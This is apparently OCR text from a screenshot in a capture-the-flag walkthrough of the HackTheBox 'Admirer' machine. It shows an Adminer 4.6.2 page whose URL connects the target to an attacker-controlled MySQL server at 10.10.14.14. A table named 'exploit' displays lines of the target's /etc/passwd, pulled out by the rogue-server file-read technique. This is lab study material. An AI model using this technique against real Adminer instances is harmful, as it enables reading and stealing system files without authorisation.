 Select: exploit - 10.10.14.14 - Adminer — Mozilla Firefox
Burp Suite Community Edition v2022.8.4 - Temporary Project
Select: exploit - 10.10.14.1
404 Not Found
Select: exploit - 10.10.14.1
admirer.htb/utility-scripts/adminer.php?server=10.10.14.14&username=yf&db=mysql&select=exploit
200%
Bur
Language: English
MySQL » 10.10.14.14 » mysql » Select: exploit
Logout
Adminer 4.6.2 4.8.1
Select: exploit
DB: mysql
SQL command Import
Export Create table
select columns_priv
select column_stats
select db
select event
select exploit
select func
select general_log
select global_priv
select gtid_slave_pos
select help_category
select help_keyword
Select data Show structure Alter table New item ?
Select Search Sort Limit Text length Action
50 100 Select
SELECT * FROM `exploit` LIMIT 50 (0.073 s) Edit
Modify data
edit root:x:0:0:root:/root:/bin/bash
edit daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
edit bin:x:2:2:bin:/bin:/usr/sbin/nologin
edit sys:x:3:3:sys:/dev:/usr/sbin/nologin
edit sync:x:4:65534:sync:/bin:/bin/sync